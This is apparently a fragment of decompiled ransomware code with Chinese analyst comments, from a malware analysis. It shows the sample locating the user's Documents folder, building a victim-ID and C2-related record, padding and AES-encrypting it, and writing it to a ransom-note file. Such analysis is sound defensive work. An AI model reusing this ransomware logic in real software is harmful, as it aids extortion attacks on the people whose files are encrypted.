 while ( i < 0x61 );
SHGetSpecialFolderPathW(0, &pszPath, CSIDL_PERSONAL, 0);// 检索由其CSIDL标识的特殊文件夹的路径。
// 获得我的文档的路径
wcscat_s(&pszPath, 0x104u, *(const wchar_t **)(command_table_45F4E0 + 68));//
// 拼接出我的文档中的勒索提示信息的txt文件路径
// Documents\+recovr+file.txt
NumberOfBytesWritten = 0;
_snprintf(&joint_data, 0x400u, "%s\n%s\n%S\n%d\n", &Data, array_addr_200, &personal_ID_45F518, v0);//
// 将personalID+array(C2大小)+一个数组data，拼接起来
v19 = 0;
v20 = 0;
v21 = 0;
v22 = 0;
data_size = strlen(&joint_data) + 1; // 长度（FC） + 1
v6 = 16 - data_size % 16;
true_size_V6 = v6 + data_size;
buffer = malloc(v6 + data_size);
lpBuffer = malloc(v6 + data_size);
memcpy(buffer, &joint_data, data_size);
buffer_addr = buffer;
memset((char *)buffer + data_size, 16 - data_size % 16, 16 - data_size % 16);
init_encode_411960(&v23, (int *)&v14); // 初始化AES中的参数，key
AES_403AB0((int *)lpBuffer, true_size_V6, (int)&savedregs, (int)buffer, &v19, (int)&v14);// 加密数据到lpbuff中
hfile = CreateFileW(&pszPath, 0x40000000u, 0, 0, 4u, 0x80u, 0);
if ( hfile != (HANDLE)-1 )
{
WriteFile(hfile, lpBuffer, true_size_V6, &NumberOfBytesWritten, 0);//
// 将拼接出的lpbuff写入Documents\+recovr+file.txt文件中
CloseHandle(hfile);
}